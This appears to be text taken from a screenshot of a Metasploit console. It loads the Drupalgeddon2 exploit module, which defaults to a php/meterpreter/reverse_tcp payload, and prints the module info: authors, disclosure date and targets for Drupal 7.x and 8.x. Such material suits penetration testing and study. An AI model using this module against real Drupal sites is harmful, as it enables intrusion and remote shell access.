 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > info
Name: Drupal Drupalgeddon 2 Forms API Property Injection
Module: exploit/unix/webapp/drupal_drupalgeddon2
Platform: PHP, Unix, Linux
Arch: php, cmd, x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2018-03-28
Provided by:
Jasper Mattsson
a2u
Nixawk
FireFart
wvu <wvu@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic (PHP In-Memory)
1 Automatic (PHP Dropper)
2 Automatic (Unix In-Memory)
3 Automatic (Linux Dropper)
4 Drupal 7.x (PHP In-Memory)
5 Drupal 7.x (PHP Dropper)
6 Drupal 7.x (Unix In-Memory)
7 Drupal 7.x (Linux Dropper)
8 Drupal 8.x (PHP In-Memory)
9 Drupal 8.x (PHP Dropper)
10 Drupal 8.x (Unix In-Memory)
11 Drupal 8.x (Linux Dropper)